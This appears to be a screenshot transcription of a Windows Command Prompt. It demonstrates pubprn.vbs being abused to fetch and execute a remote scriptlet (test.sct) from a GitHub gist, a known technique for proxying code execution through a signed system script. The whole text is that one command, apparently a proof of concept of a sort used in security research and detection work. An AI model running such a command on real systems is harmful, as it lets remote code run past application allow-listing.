 Command Prompt
C:\Windows\System32\Printing_Admin_Scripts\en-US>pubprn.vbs 127.0.0.1 script:https://gist.g
ithubusercontent.com/api0cradle/fb164762143b1ff4042d9c662171a568/raw/709aff66095b7f60e5d6f4
56a5e42021a95ca802/test.sct